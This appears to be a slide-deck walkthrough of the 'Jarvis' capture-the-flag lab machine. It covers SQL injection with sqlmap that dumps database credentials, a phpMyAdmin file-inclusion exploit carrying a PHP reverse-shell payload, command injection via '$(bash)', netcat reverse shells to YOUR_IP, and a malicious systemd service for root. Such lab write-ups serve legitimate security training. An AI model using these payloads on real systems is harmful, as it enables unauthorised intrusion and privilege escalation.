Slide 1
Hacking Jarvis
10.10.10.143

Slide 2

Scanning
Scanning
# nmap –sC –sV –oN jarvis.nmap 10.10.10.143
Dirbuster
Discovered /phpmyadmin

Slide 3

Exploiting
Site
While looking around we notice
Let’s try SQL Injection
# sqlmap –password –-delay 2 –random-agent –u http://10.10.10.143/room.php?cod=2
Using –password because we want to access /phpmyadmin
Discovered Username and PW for database:
Dbadmin:imissyou

Slide 4

Exploiting
/phpmyadmin
We notice the version and look it up
https://medium.com/@happyholic1203/phpmyadmin-4-8-0-4-8-1-remote-code-execution-257bcc146f8e
Summary:
The PHP code on index.php will include any file passed in as a “target” variable. It validates it by checking against a whitelist but can be bypassed by adding something from the whitelist. This makes our payload:
/index.php?target=sql.php?/path/to/file/to/include
What File do we want to include?
The site goes on to mention that if you make a query on the database, it’s stored in your session. Session information is stored in /var/lib/php/sessions/sess_SESSIONID

Slide 5

Exploiting
/phpmyadmin
The Plan
Make a query on /server_sql.php:
select '<?php $sock=fsockopen(”YOUR_IP",4444); $proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>’
Get Session ID
RightClick >
Inspect Element >
Network Tab >
Select an item >
Cookies >
Start listener and visit site
# nc –nlvp 4444
Visit http://10.10.10.143/phpmyadmin/index.php?target=sql.php?../../../../../var/lib/php/sessions/sess_ID-YOU-COPIED

Slide 6


Priv Esc
www-data -> Pepper
Start with Linux Enumeration
Get LinEnum.sh on the target machine and run it.
[Locally] # wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
# python –m SimpleHTTPServer 80
[On Target Machine]
# cd /tmp
# wget http://YOUR_IP/LinEnum.sh
# chmod +x LinEnum.sh
# ./LinEnum.sh | tee enum.txt
Notice 2 interesting things:

Slide 7


Priv Esc
www-data -> Pepper
We can run simpler.py as Pepper. Let’s read through simpler.py to see if we can take advantage of this.
Summary: Calling this script with –p will call the exec_ping function.
It will attempt to filter that input, then run a system command (read: bash) with our user-supplied input placed directly in it.
Strategy: Let’s get a malicious command in there, we just need to bypass the filter.
Input: $(bash)
This will launch a shell as pepper and it doesn’t contain any forbidden characters.

Slide 8
Priv Esc
www-data -> Pepper
Now we have a blind shell. (Can’t see any results!)
You can use tcpdump and ping to test that we do have command injection.
Let’s establish a better shell:
Start a new listener at a different port on your machine
On Target machine run:
nc YOUR_IP PORT –e /bin/bash
Run whoami to see that you are now Pepper.

Slide 9
Priv Esc
Pepper -> root
Looking at the SUID binary systemctl on GTFO bins: https://gtfobins.github.io/gtfobins/systemctl/#suid
Summary: We need to create a service as Pepper that is malicious (reverse shell). Link it, and then enable it.
Google “How to make a service linux” [Unit] Description=Ownage [Service] ExecStart=/bin/sh –c “nc YOUR_IPD PORT -e /bin/bash” [Install] WantedBy=multi-user.target
Either write the file and send it using webserver + wget or use Echo commands to build the file line-by-line in a reverse shell.
# systemctl link /home/pepper/own.service
[Start your listener]
# systemctl enable –-now /home/pepper/own.service
[If you have trouble and need to try again]
# systemctl restart /home/pepper/own.service
Visit https://www.shellhacks.com/systemd-service-file-example/ for more info.

Slide 10
Priv Esc
Hacked!
You’re now root.
# whoami
root

